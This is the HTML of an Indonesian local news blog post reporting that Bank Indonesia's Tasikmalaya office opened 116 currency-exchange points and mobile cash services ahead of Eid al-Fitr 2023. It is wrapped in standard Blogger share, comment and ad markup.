      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Tukar%20Uang?&max-results=9'>Tukar Uang</a><em class='delimiter'></em><span class='current'>Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tukar Uang",
                    "@id": "https://www.tasikplus.com/search/label/Tukar%20Uang"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang",
                    "@id": "https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2023-03-28T19:12:00+07:00'>3/28/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&body=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang'>
<div class='tHimg'>
<img alt='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w90-h90-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w90-h90-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w180-h180-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg 2x' title='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&body=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w1600/63dc6487-a450-470d-bac2-a9baf71335db.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang, BI Tasikmalaya, Lebaran 1444, Pecahan Uang, Sosial, Tukar Uang, " name='keywords'/>
   
<meta content='BI Tasikmalaya' property='article:tag'/>
<meta content='Lebaran 1444' property='article:tag'/>
<meta content='Pecahan Uang' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<meta content='Tukar Uang' property='article:tag'/>
<div class='post-body post-content' id='post_body_4342053823005957959'>
<p>&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/s1280/63dc6487-a450-470d-bac2-a9baf71335db.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="853" data-original-width="1280" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w640-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>Mobil kas keliling merupakan opsi lainnya disamping menyiapkan 116 titik tempat penukaran uang oleh Kantor BI Tasikmalaya bagi masyraakat menjelang Lebaran 14444/2023.</i></td></tr></tbody></table><b>Seperti</b> biasanya, ada kebutuhan meningkat uang rupiah hingga pecahan tertentu memasuki bulan puasa hingga Idul Fitri, Bank Indonesia (BI) merespons itu. Tahun ini dengan menghadirkan program Semarak Rupiah Ramadan dan Idulfitri (Serambi) 1444/2023.</p><br />Di wilayah Tasikmalaya, program tersebut dimotori Kantor Perwakilan BI Tasikmalaya, bersinergi dengan perbankan, Forum Komunikasi Pimpinan Daerah (Forkopimda) Tasikmalaya, serta <i>stakeholders</i> terkait. Terdapat beberapa kegiatan dalam program tersebut.<br /><br />Dalam <i>pers realise</i> yang diterima dari Kantor BI Tasikmalaya diterangkan, program Serambi bertujuan menyediakan uang rupiah dalam jumlah yang cukup, pecahan yang sesuai serta dalam kondisi layak edar bagi masyarakat, dan untuk memastikan terlaksananya layanan penukaran uang Rupiah yang sesuai. <br /><br />Selain itu, kegiatannya dalam rangka meningkatkan <i>awareness</i> kepada masyarakat terkait dengan Cinta, Bangga, dan Paham Rupiah. Kegiatan Serambi dalam wilayah Priangan Timur yang jadi wilayah kerja Perwakilan BI Tasikmalaya, bertema "Serambi Rupiah Ramadan : Belanja Bijak".<br /><br />Pernyataan Kepala Perwakilan BI Tasikmalaya, Aswin Kosotali, berkenaan dengan program itu menyediakan layanan penukaran uang di 116 titik layanan perbankan yang tersebar di seluruh wilayah Priangan Timur mulai tanggal 27 Maret 2023 s.d 20 April 2023.  <br /><br />Selain dari titik layanan penukaran di perbankan yang telah ditentukan, Bank Indonesia Tasikmalaya juga menyediakan opsi layanan penukaran uang melalui kas keliling yang akan disinergikan dengan beberapa kegiatan Operasi Pasar Murah. <br /><br />Bagi masyarakat yang akan memanfaatkan titik-titik layanan itu diharapkan dapat memesan penukaran terlebih dahulu melalui aplikasi PINTAR (Aplikasi Penukaran dan Tarik Uang Rupiah) agar lebih memudahkan dalam proses penukaran. <br /><br /> Launching program itu sempat ditandai dengan seremoni <i>Kick-Off</i> Serambi Priangan Timur yang juga serentak dilaksanakan se-Jawa Barat ini, dihadiri oleh PJ Wali Kota Tasikmalaya. Memenuhi kebutuhan dan penukaran bersamaan program Serambi, Kantor BI Tasikmalaya menyiapkan uang kartal Rp 2,4 T. <i>red/rls</i>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/BI%20Tasikmalaya?&max-results=6' rel='tag'>#BI Tasikmalaya</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Lebaran%201444?&max-results=6' rel='tag'>#Lebaran 1444</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Pecahan%20Uang?&max-results=6' rel='tag'>#Pecahan Uang</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Tukar%20Uang?&max-results=6' rel='tag'>#Tukar Uang</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&body=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang'>
<div class='tHimg'>
<img alt='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w90-h90-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w90-h90-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w180-h180-p-k-no-nu/63dc6487-a450-470d-bac2-a9baf71335db.jpg 2x' title='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&body=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w1600/63dc6487-a450-470d-bac2-a9baf71335db.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='4342053823005957959'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/BI%20Tasikmalaya?&max-results=9' rel='tag' title='BI Tasikmalaya'>BI Tasikmalaya</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/s72-w640-c-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=4342053823005957959&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>
<div class='tHimg'>
